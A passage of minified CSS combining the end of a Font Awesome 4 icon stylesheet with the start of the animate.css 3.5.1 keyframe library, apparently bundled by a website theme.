re{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
 .mm_columns_ul{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes 